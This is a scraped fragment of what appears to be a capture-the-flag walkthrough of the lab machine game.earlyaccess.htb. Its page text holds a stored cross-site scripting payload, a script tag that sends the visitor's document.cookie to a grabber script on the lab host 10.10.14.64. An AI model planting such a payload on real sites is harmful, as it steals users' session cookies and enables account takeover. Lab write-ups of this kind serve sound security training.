 game.earlyaccess.htb/game.php
Burp
13
Git Privacy Pentest Learn Donate
Game Scoreboard Global Leaderboard <script>document.location='http://10.10.14.64/grabber.php?c='+document.cookie</script>
Game version v0.1.2.733
Play our innovative and immersive game
Click start to play!
0
Play